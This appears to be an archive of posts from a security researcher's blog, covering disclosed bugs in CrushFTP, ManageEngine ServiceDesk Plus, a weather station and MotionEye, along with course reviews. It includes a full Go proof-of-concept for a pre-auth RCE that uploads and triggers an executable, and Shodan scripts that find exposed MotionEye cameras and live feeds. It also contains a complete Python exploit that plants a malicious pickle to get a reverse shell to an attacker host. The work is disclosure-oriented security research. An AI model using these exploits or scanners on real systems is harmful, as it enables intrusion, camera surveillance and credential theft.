I was recently awarded the DoD Researcher of the Month for July, 2023. Between moving across the country and other hacking duties, I still had time to hammer away at a particular subdomain and found a bunch of stuff including a null byte truncated file extension file upload RCE that was present in multiple locations. Along with that I had some XSS, SQLi, and auth bypass, I think. I’m gonna try and repeat for August, since I’m on a roll, despite it only being VDP and not a Bug Bounty program. I have some good reports in, and a couple in the works, but I don’t know if they’ll be enough to win, lol. Hopefully I’ll get back to some bounty programs after August.
Tag Archives: cyber
CrushFTP DoS
I was doing a security review of CrushFTP, a multi-platform FTP application, and I came across a DoS stemming from lack of validation of user input.
Originally, I thought there was broken function level authentication, or something similar, when making a request to this particular endpoint with a specific post body, but I was informed by the dev that it is supposed to be an unauthenticated function call.
An unauthenticated user can make a POST request to the /WebInterface/function/ endpoint, with a body containing the following:
command=encryptPassword&encrypt_type=DES&password=[arbitrarily-long-password]
This request will cause a DoS by supplying massive passwords to be encrypted. Although CrushFTP does have some preventative measures in place for DOS attacks, an attacker is able to send a small amount of requests and bog down the system, as seen in the next picture.

The issue stems from a lack of input validation for the password parameter, as seen on lines 752 through 786 of ServerSessionAJAX.java.

The developer is very responsive and fixed the issue in a couple of hours. As we can see, the password parameter is now limited to 2000 characters.

And he was gracious enough to give me a shout out in the build logs.
https://www.crushftp.com/version10_build.html
All in all, CrushFTP is an awesome application, and it seems to have a great track record in regards to security. There are only a handful of published CVEs for it, and this seems to be the only thing I’ve found in my testing, so far. The dev is also quick to implement fixes, so users aren’t stuck without a fix for long. I wouldn’t hesitate to use CrushFTP in any environment.
With that said, I did some Shodan searching for instances of CrushFTP running with a slightly non-standard default username and password, and I found a fair amount of them. I tried reporting those to the companies that were running them, but I’ve yet to receive any responses.
Edit: Some major vulns have been released for CrushFTP recently. Kind of jealous since I got sidetracked with new jobs and quit looking at CrushFTP, haha,
https://convergetp.com/2023/11/16/crushftp-zero-day-cve-2023-43177-discovered/
Golang Proof of Concept Exploit for CVE-2021-44077: PreAuth RCE in ManageEngine ServiceDesk Plus < 11306
Once again, I decided to rewrite an exploit in Golang. Once again, I did thirty seconds of searching to find if someone had already written this one in Golang. Once again, I did not find a preexisting POC in Golang. Once again, I wrote one. Once again, my code is horrible.
You can find a vulnerable version of the software here. You can find this code on my Github here.
package main
import (
"bytes"
"crypto/tls"
"flag"
"fmt"
"io/ioutil"
"log"
"mime/multipart"
"net/http"
"net/url"
"os"
)
func uploadFile(uri string, paramName, path string) {
file, err := os.Open(path)
if err != nil {
log.Fatal(err)
return
}
fileContents, err := ioutil.ReadAll(file)
if err != nil {
log.Fatal(err)
return
}
fi, err := file.Stat()
if err != nil {
log.Fatal(err)
return
}
file.Close()
body := new(bytes.Buffer)
writer := multipart.NewWriter(body)
part, err := writer.CreateFormFile(paramName, fi.Name())
if err != nil {
log.Fatal(err)
return
}
part.Write(fileContents)
writer.Close()
request, err := http.NewRequest("POST", uri, body)
if err != nil {
log.Fatal(err)
}
request.Header.Set("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36")
request.Header.Set("Origin", "null")
request.Header.Set("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9")
request.Header.Set("Content-Type", writer.FormDataContentType())
// set a proxy for troubleshooting
proxyUrl, err := url.Parse("http://localhost:9090")
tr := &http.Transport{
TLSClientConfig: &tls.Config{InsecureSkipVerify: true},
Proxy: http.ProxyURL(proxyUrl),
}
client := &http.Client{Transport: tr}
resp, err := client.Do(request)
if err != nil {
log.Fatalln(err)
} else {
fmt.Println("Response code should be 401, if successful uploading occured.")
fmt.Println(resp.StatusCode)
}
defer resp.Body.Close()
return
}
func triggerExploit(uri string) {
// set a proxy for troubleshooting
proxyUrl, err := url.Parse("http://localhost:9090")
tr := &http.Transport{
TLSClientConfig: &tls.Config{InsecureSkipVerify: true},
Proxy: http.ProxyURL(proxyUrl),
}
client := &http.Client{Transport: tr}
triggerURL := uri + "RestAPI/s247action"
postData := "execute=s247AgentInstallationProcess"
request, err := http.NewRequest("POST", triggerURL, bytes.NewBufferString(postData))
if err != nil {
return
}
request.Header.Set("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36")
request.Header.Set("Origin", "null")
request.Header.Set("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9")
request.Header.Set("Content-Type", "application/x-www-form-urlencoded")
client.Do(request)
}
func main() {
// get flags
VulnerableInstance := flag.String("u", "http://127.0.0.1:8080", "Vulnerable Service Desk URL: http://127.0.0.1:8080")
maliciousFileName := flag.String("f", "exploit.exe", "File you want to upload: exploit.exe")
flag.Parse()
path, err := os.Getwd()
if err != nil {
log.Fatal(err)
}
fullMaliciousFileName := path + *maliciousFileName
fmt.Println("\n---> Uploading File!")
uploadFile(*VulnerableInstance+"RestAPI/ImportTechnicians?step=1", "theFile", fullMaliciousFileName)
fmt.Println("\n---> Triggering!")
triggerExploit(*VulnerableInstance)
fmt.Println("\nExploit Completed!")
}
The Incredibly Insecure Weather Station – Part 2
Edit: The weather station issues were given CVE-2022-35122.
I contacted the manufacturer in regards to these issues. They responded quickly. I wasn’t expecting anything to be done about the issues that I brought up, but they did do something…
I logged into my weather station yesterday, an lo and behold, there is an update. Most notably the following, “added password encryption for HTTP transmission.”

Encryption for the password during HTTP transmission? What does this even mean? HTTPS? Why wouldn’t they just say HTTPS? Just encrypting the password client side and sending it to the station for decryption? That seems odd. I was hoping for HTTPS, but I would soon be let down.

Before updating, I decided to try and make the curl request as I had done before to the get_device_info endpoint. As before, the password to the system was returned.
Next, I upgraded the device and then made the same request. Would you look at that, the APpwd now does look ‘encrypted.’ But, as you may have guessed, it is actually just base 64 encoded.
V2VhdGhlcjI0Njg5 –> Weather24689

Or, using jq, you can do this all on the CLI.

I think this is a losing battle.
MotionEye Config Info Disclosure
Edit: This was given CVE-2022-25568. As mentioned in my previous posts here and here, I’ve done a little digging into the conditions that are required for the MotioneEye config file to be world viewable, and I’ve reached this conclusion:
As long as a “user” password is not set, the config file will be world readable. Even if an “admin” password has been set, the /config/list file will still be readable by everybody. So, while someone could think they are doing the correct thing by creating a password for the admin user, they may still be leaking private information. Here is a innocuous example from a live instance:

As you can see in this picture, IP addresses/services/passwords are exposed. This is a rather innocuous example, being that it is an internal IP address, but it illustrates how this could be an issue. Imagine if those were your public FTP server credentials. Or if they were your gmail credentials for smtp notifications. The list goes on.
Along with usernames, passwords, auth keys, and email addresses, these config files also contain less sensitive information like internal network IP addresses and URLs, drive and mounting information.
In many ways this vulnerability may be worse that the MotionEye RCE vulnerability that I reported and received a CVE for. In that case, the admin password needed to be left blank (or easily guessed) for someone to get into the admin panel and achieve RCE. In this case, a user could think they’re being secure by setting an admin password, but they leave the user password blank – and the config remains viewable.
I’ve found gmail, gdrive, ftp, sftp, telegram stuff (not sure how auth works there), etc. all exposed to the WWW in these files.
I’ve submitted an issue on the MotionEye github page, but if it is anything like last time, they don’t plan on fixing it/see it as a non-issue.
Edit: The issue was closed before I even finished this post.
Edit: The issue was reopened and I submitted a pull request to fix the issue, although my fix was not tested much, so it may not work properly.
Offensive Security PEN-300 Evasion Techniques and Breaching Defenses – Course and Exam Review
You know, OffSec describes the OSEP as: “Evasion Techniques and Breaching Defenses (PEN-300) is an advanced penetration testing course”. I don’t know how advanced it is, if I can pass, lol. I generally have no idea what I’m doing.
Anyway, I really liked the course. There is a lot of material to keep you busy. Unless you’re already familiar with a large chunk of the topics, you’re probably best-served by purchasing the 90 day version of the course. The challenge labs are fun. Make sure you do them before the exam.
The exam was challenging, but fair. You should be able to figure out what you need to do next somewhat quickly, but executing it may be a different story, if you’re anything like me. Just ask yourself, “What did I just accomplish, and what does that allow me to do now?” If you’ve completed the challenge labs, you will be well-prepared for the exam. Some people say to make sure you do all the questions and extra miles in the lab manual, but I only did, I don’t know, 30% of them?
I don’t know what’s next for me. I have a voucher to do the OSED, but I’m a little burned out at this point. I’ll probably put that off until the summer – because who doesn’t like sitting inside and writing exploits when the weather is nice?
Sharpshooter, Python2.7, and Pip2 Installation
Newer versions of Linux may not come with any sort of Python 2 installed. I recently wanted to run Sharpshooter, which is a “payload creation framework for the retrieval and execution of arbitrary CSharp source code.”
Problem is, Python 2 isn’t installed by default on Ubuntu 21.xx and neither is pip2. You also need to install an older (I think) version of jsmin – at least that’s what worked for me.
Use this script to install everything and get it up and running.
if [ "$EUID" -ne 0 ]
then echo "Run as root!"
exit
fi
# clone sharpshooter from github
git clone https://github.com/mdsecactivebreach/SharpShooter.git
add-apt-repository universe && apt update
apt install git curl
# install python2.7 and pip2
apt install python2.7 -y
curl https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py
chmod +x ./get-pip.py
sudo python2.7 ./get-pip.py
# install correct jsmin
wget https://files.pythonhosted.org/packages/17/73/615d1267a82ed26cd7c124108c3c61169d8e40c36d393883eaee3a561852/jsmin-2.2.2.tar.gz
tar xzf jsmin-2.2.2.tar.gz
python2.7 ./jsmin-2.2.2/setup.py installHacking MotionEye/MotionEyeOS
Getting Started with MotionEye
MotionEye is an open source, web-based GUI for the popular Motion CLI application found on Linux. I’ve known of the Motion command line app for years, but I didn’t know that MotionEye existed. I ran across it while trying to find a multiple webcam, GUI or web based solution for future projects.
MotionEye comes in a couple forms – a standalone app, which I used the docker container version of, or a “whole” operating system, MotionEyeOS, to install on a Raspberry Pi.
Starting off, I used Shodan search to find internet facing installations. Here is the script I used for that. If you use this script, you’ll need to put in your API key and the limit parameter, which limits the API queries that you use.
#!/usr/bin/env python3
import sys
# pip3 install shodan
from shodan import Shodan
import requests
# check for api key
api = Shodan('') # Insert API key here
if api.api_key == '':
print("No API key found! Exiting")
sys.exit(1)
limit = 1000 # set this to limit your api query usage
counter = 0
url_file = open("urls.txt", "w")
for response in api.search_cursor('Server: motionEye'):
ip = response['ip_str']
port = response['port']
url = f'http://{ip}:{port}'
url_file.write(url + '\n')
# Keep track of how many results have been downloaded so we don't use up all our query credits
counter += 1
if counter >= limit:
break
url_file.close()I ran out of query credits when I ran this script. There are thousands of installations out there. This script will output the IP addresses of those installations.
Finding Live Feeds
In my review of the application, I found that you can make a query to the /picture/{camera-number}/current/ endpoint, and if it returns a 200 status code, it means that the feed is open to the public. You can also increment the camera-number an enumerate the numbers of cameras a feed will actually have, even if it isn’t available to view.
I took the output of motioneye-shodan.py script above, and fed it to live-feeds.py script below.
#!/usr/bin/env python3
import requests
url_file = open("urls.txt", "r")
urls = url_file.readlines()
url_file.close()
live_urls = open("live-urls.txt", "w")
for url in urls:
try:
response = requests.get(url + "/picture/0/current/", verify=False, timeout=3).status_code
print(response)
if response == 200:
live_urls.write(url)
except:
pass
live_urls.close()This script outputs the URL of camera feeds that we can view. But the real question here is, what security issues are there with MotionEye?
Information Leakage
It turns out that if you make a get request to the following endpoint /config/list, some of the feeds will return their config files. Most of the time these config files are innocuous. I’m not sure why these are publicly accessible even if the feed is publicly accessible. Maybe it is used as an API endpoint of some sort. I need to dig into the code some more.
However, sometimes these config files contain some very sensitive information. Consider the following config with email_notifications_smtp_password and email_notifications_addresses removed. These passwords are supposed to be for services that the public cannot access, but unfortunately people like to reuse passwords. Again, why is this file even readable?

Along with the occasional password, email addresses are in here, internal IP addresses and ports, mounting points for local drives, etc.
Rate-Limiting and Default Credentials
So, the default installation of MotionEye uses the username of admin and a blank password. Additionally, MotionEye does not seem to institute any sort of rate limiting on login attempts. This is a recipe for disaster.
Authenticated RCE Method #1
Once logged in, I found two simple methods of code execution. The first of which is a classic Python cPickle deserialization exploit.
In the configuration section of the application, there is an option to backup and restore the application configurations. It turns out that if you include a malicious tasks.pickle file in the config you are restoring with, it’ll be written to disk and will be loaded when the application is restarted automatically or manually.
You can simply download the current configuration to use it as a template. After downloading and extracting it, slide your malicious tasks.pickle file and tar.gz everything back up.
The final structure of my motioneye-config.tar.gz for the docker container is as follows:
├── camera-1.conf
├── motion.conf
├── motioneye.conf
└── tasks.pickle
Alternatively, the final structure of my motioneye-config.tar.gz lon MotionEyeOS is the following:
├── adjtime
├── camera-1.conf
├── crontabs
├── date.conf
├── localtime -> /usr/share/zoneinfo/UTC
├── motion.conf
├── motioneye.conf
├── ntp.conf
├── os.conf
├── proftpd.conf
├── shadow
├── shadow-
├── smb.conf
├── ssh
│ ├── ssh_host_dsa_key
│ ├── ssh_host_dsa_key.pub
│ ├── ssh_host_ecdsa_key
│ ├── ssh_host_ecdsa_key.pub
│ ├── ssh_host_ed25519_key
│ ├── ssh_host_ed25519_key.pub
│ ├── ssh_host_rsa_key
│ └── ssh_host_rsa_key.pub
├── static_ip.conf
├── tasks.pickle
├── version
├── watch.conf
└── wpa_supplicant.conf
Pause here: You see, those are ssh keys. So you say why don’t we just try ssh? Go for it. You also may not even need a password, but some people have either secured ssh or disabled ssh on the actually raspberry pi, so it won’t work. A lot of these instances will have ssh turned off, and if it is running in docker, you probably won’t be able to download the ssh keys. Also, it is more fun to write scripts in Python.
Once the configuration is uploaded, wait for the app to reload, or, in unfortunate cases, wait for the app to be reloaded by mother nature or the victim. From what I can see, the docker application will not autoreboot. Here is a Python 3 script that will do all of this. Also, see the github repo, which may be more updated.
#!/usr/bin/env python3
import requests
import argparse
import os
import pickle
import hashlib
import tarfile
import time
import string
import random
from requests_toolbelt import MultipartEncoder
import json
# proxies = {"http": "http://127.0.0.1:9090", "https": "http://127.0.0.1:9090"}
proxies = {}
def get_cli_args():
parser = argparse.ArgumentParser(description="MotionEye Authenticated RCE Exploit")
parser.add_argument(
"--victim",
help="Victim url in format ip:port, or just ip if port 80",
required=True,
)
parser.add_argument("--attacker", help="ipaddress:port of attacker", required=True)
parser.add_argument(
"--username", help="username of web interface, default=admin", default="admin"
)
parser.add_argument(
"--password", help="password of web interface, default=blank", default=""
)
args = parser.parse_args()
return args
def login(username, password, victim_url):
session = requests.Session()
useragent = "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36"
headers = {"User-Agent": useragent}
login_url = f"http://{victim_url}/login/"
body = f"username={username}&password={password}"
session.post(login_url, headers=headers, data=body)
return session
def download_config(username, victim_url, session):
download_url = f"http://{victim_url}/config/backup/?_username={username}&_signature=5907c8158417212fbef26936d3e5d8a04178b46f"
backup_file = session.get(download_url)
open("motioneye-config.tar.gz", "wb").write(backup_file.content)
return
def create_pickle(ip_address, port):
shellcode = "" # put your shellcode here
class EvilPickle(object):
def __reduce__(self):
cmd = shellcode
return os.system, (cmd,)
# need protocol=2 and fix_imports=True for python2 compatibility
pickle_data = pickle.dumps(EvilPickle(), protocol=2, fix_imports=True)
with open("tasks.pickle", "wb") as file:
file.write(pickle_data)
file.close()
return
def decompress_add_file_recompress():
with tarfile.open("./motioneye-config.tar.gz") as original_backup:
original_backup.extractall("./motioneye-config")
original_backup.close()
original_backup.close()
os.remove("./motioneye-config.tar.gz")
# move malicious tasks.pickle into the extracted directory and then tar and gz it back up
os.rename("./tasks.pickle", "./motioneye-config/tasks.pickle")
with tarfile.open("./motioneye-config.tar.gz", "w:gz") as config_tar:
config_tar.add("./motioneye-config/", arcname=".")
config_tar.close()
return
def restore_config(username, password, victim_url, session):
# a lot of this is not necessary, but makes for good tradecraft
# recreated 'normal' requests as closely as I could
t = int(time.time() * 1000)
path = f"/config/restore/?_={t}&_username={username}"
# admin_hash is the sha1 hash of the admin's password, which is '' in the default case
admin_hash = hashlib.sha1(password.encode("utf-8")).hexdigest().lower()
signature = (
hashlib.sha1(f"POST:{path}::{admin_hash}".encode("utf-8")).hexdigest().lower()
)
restore_url = f"http://{victim_url}/config/restore/?_={t}&_username=admin&_signature={signature}"
# motioneye checks for "---" as a form boundary. Python Requests only prepends "--"
# so we have to manually create this
files = {
"files": (
"motioneye-config.tar.gz",
open("motioneye-config.tar.gz", "rb"),
"application/gzip",
)
}
useragent = "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36"
boundary = "----WebKitFormBoundary" + "".join(
random.sample(string.ascii_letters + string.digits, 16)
)
m = MultipartEncoder(fields=files, boundary=boundary)
headers = {
"Content-Type": m.content_type,
"User-Agent": useragent,
"X-Requested-With": "XMLHttpRequest",
"Cookie": "meye_username=_; monitor_info_1=; motion_detected_1=false; capture_fps_1=5.6",
"Origin": f"http://{victim_url}",
"Referer": f"http://{victim_url}",
"Accept-Language": "en-US,en;q=0.9",
}
response = session.post(restore_url, data=m, headers=headers, proxies=proxies)
# if response == reboot false then we need reboot routine
content = json.loads(response.content.decode("utf-8"))
if content["reboot"] == True:
print("Rebooting! Stand by for shell!")
else:
print("Manual reboot needed!")
return
if __name__ == "__main__":
print("Running exploit!")
arguments = get_cli_args()
session = login(arguments.username, arguments.password, arguments.victim)
download_config(arguments.username, arguments.victim, session)
# sends attacker ip and port as arguments to create the pickle
create_pickle(arguments.attacker.split(":")[0], arguments.attacker.split(":")[1])
decompress_add_file_recompress()
restore_config(arguments.username, arguments.password, arguments.victim, session)
Authenticated RCE Method #2
Another method of code execution involves motion detection. There is an option to run a system command whenever motion is detected. The security implications of this are obvious.

Conclusion
While authentication is needed for RCE, the presence of default credentials and lack of rate limiting make obtaining authentication straightforward. There are a lot of people running this software in a vulnerable manner.
As per my usual advice, don’t expose MotionEye to the WWW. Like all the self-hosted solutions, I advise you to install this to face your internal network and then connect to your internal network via OpenVPN or Wireguard.
Update: I was give CVE-2021-44255 for the python pickle exploit.
Evasion Techniques and Breaching Defenses (PEN-300) – OSEP – Initial Thoughts
I just started this course the other day. I’m already neck deep in VBA, C#, and Powershell, which I need more experience in anyway. I had to do some C# for the AWAE/OSWE and I’ve written a couple very small web apps in C#. I’ve done a very minimal amount of Powershell, though I’ve been meaning to change that.
I know a lot of people say the OSCP is lacking in Active Directory attacking, which may be true. I’d counter by saying what the OSCP doesn’t cover, PEN-300 will cover. The courses go hand in hand. My early opinion is that anybody that takes and passes the OSCP should do PEN-300
All in all, I’m pleased so far. I’m only about 1/7th of the way through the PDF, though. I have a lot to go. With all that I have going on IRL, I’m not sure I’ll be able to finish it in the two months I’m allotted – I may have to get an extension.
My plan is to pass the OSEP exam in October and then start the EXP-301 course and pass that exam by the end of the year. This is an aggressive, and probably unrealistic goal, but oh well, haha.
Anyway, I’ll be back with a full report after the exam.
So you wanna bug hunt?
> All the Rage:
Bug hunting seems to be all the rage these days. I can understand that, hacking is fun. So if you can hack (legally) and get paid, why not? Let me just tell you what you’re getting yourself into.
For one, you probably aren’t going to make much money, and even if you do make some money, you’d have probably made more with a part time job, or doing whatever needs to get done at your day job to move up in the organization and make more money.
Here are a few questions to ask yourself before you bug hunt.
Can you afford $20-$40 a month for a VPS? You’ll be doing A LOT of recon and you don’t want to do it from your home IP address. You’ll get IP bans, and it will really make your household angry if they can’t get on Netflix because you spent all night hammering Akamai or whatever the case may be.
Can you afford a $400 Burp Pro subscription? Yeah, you may be able to get away without it, but IMO it isn’t worth the effort – double so if you do/are planning to work in the security industry.
> Programs:
Now, you see all those programs listed for hacking on HackerOne and and BugCrowd? Well they are all public programs that have had thousands of people picking over their programs for YEARS at this point. That’s not to say some bugs aren’t still there, they are, but they are way, way less in numbers. Not to mention, many of them have had paid pentesters hacking on them. A lot of these programs were private before they went public too, so when you see the “launched” time, it actually isn’t true – the program didn’t just launch this month.
And don’t get me started on the unpaid bounty programs. They basically are getting all this work done without having to pay anybody. But hey, you’ll get points for hacking them!!!!! Oh wow, great. Unpaid programs should not exist. It lessens the value of our work.
Let me tell you a story of me and an unpaid program. About a year ago, I got invited to this program, and I immediately realized the scope was very large – which is awesome. Within a few days, I had found a bunch of bugs. All of these bugs were medium or higher, and one was EXTREMELY critical. So naturally, I’m happy, and I’m thinking I’m going to make some good money. Wrong. That’s when I found out that this program was unpaid.
